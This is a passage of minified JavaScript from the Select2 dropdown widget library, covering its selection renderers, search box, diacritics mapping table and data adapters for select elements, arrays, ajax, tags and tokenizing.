role="presentation"></b></span>'),e},s.prototype.bind=function(t,e){var n=this,i=(s.__super__.bind.apply(this,arguments),t.id+"-container");this.$selection.find(".select2-selection__rendered").attr("id",i).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",i),this.$selection.on("mousedown",function(e){1===e.which&&n.trigger("toggle",{originalEvent:e})}),this.$selection.on("focus",function(e){}),this.$selection.on("blur",function(e){}),t.on("focus",function(e){t.isOpen()||n.$selection.trigger("focus")})},s.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},s.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},s.prototype.selectionContainer=function(){return e("<span></span>")},s.prototype.update=function(e){var t,n;0!==e.length?(e=e[0],t=this.$selection.find(".select2-selection__rendered"),n=this.display(e,t),t.empty().append(n),(n=e.title||e.text)?t.attr("title",n):t.removeAttr("title")):this.clear()},s}),e.define("select2/selection/multiple",["jquery","./base","../utils"],function(i,e,a){function s(e,t){s.__super__.constructor.apply(this,arguments)}return a.Extend(s,e),s.prototype.render=function(){var e=s.__super__.render.call(this);return e.addClass("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered"></ul>'),e},s.prototype.bind=function(e,t){var n=this;s.__super__.bind.apply(this,arguments),this.$selection.on("click",function(e){n.trigger("toggle",{originalEvent:e})}),this.$selection.on("click",".select2-selection__choice__remove",function(e){var t;n.isDisabled()||(t=i(this).parent(),t=a.GetData(t[0],"data"),n.trigger("unselect",{originalEvent:e,data:t}))})},s.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},s.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},s.prototype.selectionContainer=function(){return i('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},s.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],n=0;n<e.length;n++){var i=e[n],s=this.selectionContainer(),o=this.display(i,s),o=(s.append(o),i.title||i.text);o&&s.attr("title",o),a.StoreData(s[0],"data",i),t.push(s)}var r=this.$selection.find(".select2-selection__rendered");a.appendMany(r,t)}},s}),e.define("select2/selection/placeholder",["../utils"],function(e){function t(e,t,n){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n)}return t.prototype.normalizePlaceholder=function(e,t){return t="string"==typeof t?{id:"",text:t}:t},t.prototype.createPlaceholder=function(e,t){var n=this.selectionContainer();return n.html(this.display(t)),n.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),n},t.prototype.update=function(e,t){var n=1==t.length&&t[0].id!=this.placeholder.id;if(1<t.length||n)return e.call(this,t);this.clear();n=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(n)},t}),e.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(n,i,a){function e(){}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(e){i._handleClear(e)}),t.on("keypress",function(e){i._handleKeyboardClear(e,t)})},e.prototype._handleClear=function(e,t){if(!this.isDisabled()){var n=this.$selection.find(".select2-selection__clear");if(0!==n.length){t.stopPropagation();var i=a.GetData(n[0],"data"),s=this.$element.val(),o=(this.$element.val(this.placeholder.id),{data:i});if(this.trigger("clear",o),o.prevented)this.$element.val(s);else{for(var r=0;r<i.length;r++)if(o={data:i[r]},this.trigger("unselect",o),o.prevented)return void this.$element.val(s);this.$element.trigger("input").trigger("change"),this.trigger("toggle",{})}}}},e.prototype._handleKeyboardClear=function(e,t,n){n.isOpen()||t.which!=i.DELETE&&t.which!=i.BACKSPACE||this._handleClear(t)},e.prototype.update=function(e,t){e.call(this,t),0<this.$selection.find(".select2-selection__placeholder").length||0===t.length||(e=this.options.get("translations").get("removeAllItems"),e=n('<span class="select2-selection__clear" title="'+e()+'">&times;</span>'),a.StoreData(e[0],"data",t),this.$selection.find(".select2-selection__rendered").prepend(e))},e}),e.define("select2/selection/search",["jquery","../utils","../keys"],function(n,r,a){function e(e,t,n){e.call(this,t,n)}return e.prototype.render=function(e){var t=n('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></li>'),t=(this.$searchContainer=t,this.$search=t.find("input"),e.call(this));return this._transferTabIndex(),t},e.prototype.bind=function(e,t,n){var i=this,s=t.id+"-results",e=(e.call(this,t,n),t.on("open",function(){i.$search.attr("aria-controls",s),i.$search.trigger("focus")}),t.on("close",function(){i.$search.val(""),i.$search.removeAttr("aria-controls"),i.$search.removeAttr("aria-activedescendant"),i.$search.trigger("focus")}),t.on("enable",function(){i.$search.prop("disabled",!1),i._transferTabIndex()}),t.on("disable",function(){i.$search.prop("disabled",!0)}),t.on("focus",function(e){i.$search.trigger("focus")}),t.on("results:focus",function(e){e.data._resultId?i.$search.attr("aria-activedescendant",e.data._resultId):i.$search.removeAttr("aria-activedescendant")}),this.$selection.on("focusin",".select2-search--inline",function(e){i.trigger("focus",e)}),this.$selection.on("focusout",".select2-search--inline",function(e){i._handleBlur(e)}),this.$selection.on("keydown",".select2-search--inline",function(e){var t;e.stopPropagation(),i.trigger("keypress",e),i._keyUpPrevented=e.isDefaultPrevented(),e.which===a.BACKSPACE&&""===i.$search.val()&&0<(t=i.$searchContainer.prev(".select2-selection__choice")).length&&(t=r.GetData(t[0],"data"),i.searchRemoveChoice(t),e.preventDefault())}),this.$selection.on("click",".select2-search--inline",function(e){i.$search.val()&&e.stopPropagation()}),document.documentMode),o=e&&e<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(e){o?i.$selection.off("input.search input.searchcheck"):i.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(e){var t;o&&"input"===e.type?i.$selection.off("input.search input.searchcheck"):(t=e.which)!=a.SHIFT&&t!=a.CTRL&&t!=a.ALT&&t!=a.TAB&&i.handleSearch(e)})},e.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},e.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},e.prototype.update=function(e,t){var n=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),n&&this.$search.trigger("focus")},e.prototype.handleSearch=function(){var e;this.resizeSearch(),this._keyUpPrevented||(e=this.$search.val(),this.trigger("query",{term:e})),this._keyUpPrevented=!1},e.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},e.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="",e=""!==this.$search.attr("placeholder")?this.$selection.find(".select2-selection__rendered").width():.75*(this.$search.val().length+1)+"em";this.$search.css("width",e)},e}),e.define("select2/selection/eventRelay",["jquery"],function(r){function e(){}return e.prototype.bind=function(e,t,n){var i=this,s=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],o=["opening","closing","selecting","unselecting","clearing"];e.call(this,t,n),t.on("*",function(e,t){var n;-1!==r.inArray(e,s)&&(n=r.Event("select2:"+e,{params:t=t||{}}),i.$element.trigger(n),-1!==r.inArray(e,o))&&(t.prevented=n.isDefaultPrevented())})},e}),e.define("select2/translation",["jquery","require"],function(t,n){function i(e){this.dict=e||{}}return i.prototype.all=function(){return this.dict},i.prototype.get=function(e){return this.dict[e]},i.prototype.extend=function(e){this.dict=t.extend({},e.all(),this.dict)},i._cache={},i.loadPath=function(e){var t;return e in i._cache||(t=n(e),i._cache[e]=t),new i(i._cache[e])},i}),e.define("select2/diacritics",[],function(){return{"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Œ":"OE","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","œ":"oe","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ώ":"ω","ς":"σ","’":"'"}}),e.define("select2/data/base",["../utils"],function(n){function i(e,t){i.__super__.constructor.call(this)}return n.Extend(i,n.Observable),i.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")},i.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")},i.prototype.bind=function(e,t){},i.prototype.destroy=function(){},i.prototype.generateResultId=function(e,t){e=e.id+"-result-";return e+=n.generateChars(4),null!=t.id?e+="-"+t.id.toString():e+="-"+n.generateChars(4),e},i}),e.define("select2/data/select",["./base","../utils","jquery"],function(e,r,a){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return r.Extend(n,e),n.prototype.current=function(e){var t=[],n=this;this.$element.find(":selected").each(function(){var e=a(this),e=n.item(e);t.push(e)}),e(t)},n.prototype.select=function(s){var e,o=this;s.selected=!0,a(s.element).is("option")?(s.element.selected=!0,this.$element.trigger("input").trigger("change")):this.$element.prop("multiple")?this.current(function(e){var t=[];(s=[s]).push.apply(s,e);for(var n=0;n<s.length;n++){var i=s[n].id;-1===a.inArray(i,t)&&t.push(i)}o.$element.val(t),o.$element.trigger("input").trigger("change")}):(e=s.id,this.$element.val(e),this.$element.trigger("input").trigger("change"))},n.prototype.unselect=function(s){var o=this;this.$element.prop("multiple")&&(s.selected=!1,a(s.element).is("option")?(s.element.selected=!1,this.$element.trigger("input").trigger("change")):this.current(function(e){for(var t=[],n=0;n<e.length;n++){var i=e[n].id;i!==s.id&&-1===a.inArray(i,t)&&t.push(i)}o.$element.val(t),o.$element.trigger("input").trigger("change")}))},n.prototype.bind=function(e,t){var n=this;(this.container=e).on("select",function(e){n.select(e.data)}),e.on("unselect",function(e){n.unselect(e.data)})},n.prototype.destroy=function(){this.$element.find("*").each(function(){r.RemoveData(this)})},n.prototype.query=function(t,e){var n=[],i=this;this.$element.children().each(function(){var e=a(this);(e.is("option")||e.is("optgroup"))&&(e=i.item(e),null!==(e=i.matches(t,e)))&&n.push(e)}),e({results:n})},n.prototype.addOptions=function(e){r.appendMany(this.$element,e)},n.prototype.option=function(e){e.children?(t=document.createElement("optgroup")).label=e.text:void 0!==(t=document.createElement("option")).textContent?t.textContent=e.text:t.innerText=e.text,void 0!==e.id&&(t.value=e.id),e.disabled&&(t.disabled=!0),e.selected&&(t.selected=!0),e.title&&(t.title=e.title);var t,n=a(t),e=this._normalizeItem(e);return e.element=t,r.StoreData(t,"data",e),n},n.prototype.item=function(e){var t={};if(null==(t=r.GetData(e[0],"data"))){if(e.is("option"))t={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else if(e.is("optgroup")){for(var t={text:e.prop("label"),children:[],title:e.prop("title")},n=e.children("option"),i=[],s=0;s<n.length;s++){var o=a(n[s]),o=this.item(o);i.push(o)}t.children=i}(t=this._normalizeItem(t)).element=e[0],r.StoreData(e[0],"data",t)}return t},n.prototype._normalizeItem=function(e){return e!==Object(e)&&(e={id:e,text:e}),null!=(e=a.extend({},{text:""},e)).id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&null!=this.container&&(e._resultId=this.generateResultId(this.container,e)),a.extend({},{selected:!1,disabled:!1},e)},n.prototype.matches=function(e,t){return this.options.get("matcher")(e,t)},n}),e.define("select2/data/array",["./select","../utils","jquery"],function(e,c,d){function i(e,t){this._dataToConvert=t.get("data")||[],i.__super__.constructor.call(this,e,t)}return c.Extend(i,e),i.prototype.bind=function(e,t){i.__super__.bind.call(this,e,t),this.addOptions(this.convertToOptions(this._dataToConvert))},i.prototype.select=function(n){var e;0===this.$element.find("option").filter(function(e,t){return t.value==n.id.toString()}).length&&(e=this.option(n),this.addOptions(e)),i.__super__.select.call(this,n)},i.prototype.convertToOptions=function(e){var t=this,n=this.$element.find("option"),i=n.map(function(){return t.item(d(this)).id}).get(),s=[];for(var o=0;o<e.length;o++){var r,a,l=this._normalizeItem(e[o]);0<=d.inArray(l.id,i)?(r=n.filter(function(e){return function(){return d(this).val()==e.id}}(l)),a=this.item(r),a=d.extend(!0,{},l,a),a=this.option(a),r.replaceWith(a)):(r=this.option(l),l.children&&(a=this.convertToOptions(l.children),c.appendMany(r,a)),s.push(r))}return s},i}),e.define("select2/data/ajax",["./array","../utils","jquery"],function(e,t,o){function n(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),n.__super__.constructor.call(this,e,t)}return t.Extend(n,e),n.prototype._applyDefaults=function(e){return o.extend({},{data:function(e){return o.extend({},e,{q:e.term})},transport:function(e,t,n){e=o.ajax(e);return e.then(t),e.fail(n),e}},e,!0)},n.prototype.processResults=function(e){return e},n.prototype.query=function(t,n){var i=this,s=(null!=this._request&&(o.isFunction(this._request.abort)&&this._request.abort(),this._request=null),o.extend({type:"GET"},this.ajaxOptions));function e(){var e=s.transport(s,function(e){e=i.processResults(e,t);i.options.get("debug")&&window.console&&console.error&&(e&&e.results&&o.isArray(e.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),n(e)},function(){"status"in e&&(0===e.status||"0"===e.status)||i.trigger("results:message",{message:"errorLoading"})});i._request=e}"function"==typeof s.url&&(s.url=s.url.call(this.$element,t)),"function"==typeof s.data&&(s.data=s.data.call(this.$element,t)),this.ajaxOptions.delay&&null!=t.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(e,this.ajaxOptions.delay)):e()},n}),e.define("select2/data/tags",["jquery"],function(a){function e(e,t,n){var i=n.get("tags"),s=n.get("createTag"),s=(void 0!==s&&(this.createTag=s),n.get("insertTag"));if(void 0!==s&&(this.insertTag=s),e.call(this,t,n),a.isArray(i))for(var o=0;o<i.length;o++){var r=i[o],r=this._normalizeItem(r),r=this.option(r);this.$element.append(r)}}return e.prototype.query=function(e,c,d){var u=this;this._removeOldTags(),null!=c.term&&null==c.page?e.call(this,c,function e(t,n){for(var i=t.results,s=0;s<i.length;s++){var o=i[s],r=null!=o.children&&!e({results:o.children},!0);if((o.text||"").toUpperCase()===(c.term||"").toUpperCase()||r)return!n&&(t.data=i,void d(t))}if(n)return!0;var a,l=u.createTag(c);null!=l&&((a=u.option(l)).attr("data-select2-tag",!0),u.addOptions([a]),u.insertTag(i,l)),t.results=i,d(t)}):e.call(this,c,d)},e.prototype.createTag=function(e,t){t=a.trim(t.term);return""===t?null:{id:t,text:t}},e.prototype.insertTag=function(e,t,n){t.unshift(n)},e.prototype._removeOldTags=function(e){this.$element.find("option[data-select2-tag]").each(function(){this.selected||a(this).remove()})},e}),e.define("select2/data/tokenizer",["jquery"],function(c){function e(e,t,n){var i=n.get("tokenizer");void 0!==i&&(this.tokenizer=i),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){e.call(this,t,n),this.$search=t.dropdown.$search||t.selection.$search||n.find(".select2-search__field")},e.prototype.query=function(e,t,n){var i=this,s=(t.term=t.term||"",this.tokenizer(t,this.options,function(e){var t=i._normalizeItem(e);i.$element.find("option").filter(function(){return c(this).val()===t.id}).length||((e=i.option(t)).attr("data-select2-tag",!0),i._removeOldTags(),i.addOptions([e])),i.trigger("select",{data:t})}));s.term!==t.term&&(this.$search.length&&(this.$search.val(s.term),this.$search.trigger("focus")),t.term=s.term),e.call(this,t,n)},e.prototype.tokenizer=function(e,t,n,i){for(var s=n.get("tokenSeparators")||[],o=t.term,r=0,a=this.createTag||function(e){return{id:e.term,text:e.term}};r<o.length;){var l=o[r];-1!==c.inArray(l,s)&&(l=o.substr(0,r),null!=(l=a(c.extend({},t,{term:l}))))?(i(l),o=o.substr(r+1)||"",r=0):r++}return{term:o}},e}),e.define("select2/data/minimumInputLength",[],function(){function e(e,t,n){this.minimumInputLength=n.get("minimumInputLength"),e.call(this,t,n)}return 